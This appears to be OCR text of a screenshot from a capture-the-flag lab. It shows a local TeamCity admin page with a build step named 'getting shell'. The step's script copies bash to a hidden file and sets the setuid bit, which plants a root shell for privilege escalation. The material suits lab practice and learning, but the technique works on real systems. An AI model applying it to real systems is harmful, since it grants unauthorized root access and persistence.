 Gaurav Raj
TryHackMe | Unstab
TryHackMe | VulnN
873 - Pentesting Rs
GTFOBins
raw.githubusercontent
RCE Configuration
teamcity shell - Goo
CVE-2021-31910 | J
Jetbrains Teamcity : CV
127.0.0.1:8111/admin/editRunType.html?id=buildType:PrivilegeEscalation_Rce&runnerId=__NEW_RUNNER__&cameFromUrl=%2Fa
133%
C++ documentation —...
Offensive Security
Exploit-DB
GHDB
MSFU
Hash Cracker
TryHackMe King of the...
thehackersbrain/deco...
Introduction · Total OS...
HackTricks - HackTricks
INE - Web Application ...
Other Bookmarks
Administration / <Root project> / Privilege Escalation
Run ... Actions Build Configuration Home
RCE
General Settings
Version Control Settings
Build Steps
Suggestions 1
Show more »
Created 4 minutes ago
by Super user (view history)
View DSL ?
New Build Step
Runner type: Command Line 1
Simple command execution
Step name: getting shell 2
Optional, specify to distinguish this build step from other steps.
Run: Custom script 3
Custom script: * Enter build script content:
1 cp /bin/bash /home/sys-internal/.rootshell
2 chmod +s /home/sys-internal/.rootshell
4
A platform-specific script, which will be executed as a .cmd file on Windows or as a shell script in Unix-like environments.
Docker Settings
Run step within Docker
container: ?
E.g. ruby:2.4. TeamCity will start a container from the specified image and will try to run this build step within this container.
?
Show advanced options
Save Cancel
5
1 2 3 4 5
W: ( 58% at DarKnight) 192.168.225.44 | UNK 59.06% | 254.5 GiB | 0.41 | 2.6 GiB | 7.7 GiB | 2021-05-16 01:33:14